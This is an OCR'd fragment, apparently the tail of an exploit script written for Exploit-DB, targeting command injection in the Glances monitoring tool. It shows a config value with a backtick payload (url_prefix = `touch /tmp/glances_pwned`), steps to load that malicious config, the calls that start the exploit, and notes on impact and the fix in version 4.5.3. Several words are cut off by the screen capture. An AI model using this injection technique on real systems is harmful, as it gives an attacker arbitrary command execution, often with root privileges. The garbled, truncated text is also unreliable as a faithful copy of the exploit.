
   url_prefix = `touch /tmp/glances_pwned`

2. Run: glances -C /tmp/malicious.conf

3. Check if /tmp/glances_pwned exists

""")

if __name__ == "__main__":

    exploit()

    manual_verification_guide()

# Additional notes for Exploit-DB:

# ---------------------------------

# Impact:

# - Arbitrary command execution with privileges of
ances process

# - Often Glances runs with elevated privileges (r
t/sudo)

# - Can lead to complete system compromise

#

# Fix:

# - Upgrade to Glances version 4.5.3 or higher

# - The dynamic backtick execution feature was com
tely removed

#
